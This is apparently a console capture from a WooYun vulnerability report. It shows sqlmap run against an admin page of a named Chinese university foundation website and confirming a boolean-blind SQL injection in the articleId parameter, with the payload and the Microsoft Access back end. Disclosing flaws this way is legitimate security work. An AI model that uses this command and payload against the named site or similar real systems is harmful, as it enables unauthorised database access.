 sqlmap.py
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
F:\python\sqlmap>sqlmap.py -u "http://www.foundation.gxnu.edu.cn/lequnbei/manage
/changeArticle.asp?articleId=1"
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:29:20
[14:29:20] [INFO] resuming back-end DBMS 'microsoft access'
[14:29:20] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: articleId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: articleId=1 AND 7489=7489
---
[14:29:21] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows
web application technology: ASP.NET, ASP
back-end DBMS: Microsoft Access
[14:29:21] [INFO] fetched data logged to text files under 'F:\python\sqlmap\outp
ut\www.foundation.gxnu.edu.cn'
[*] shutting down at 14:29:21
F:\python\sqlmap>
www.wooyun.org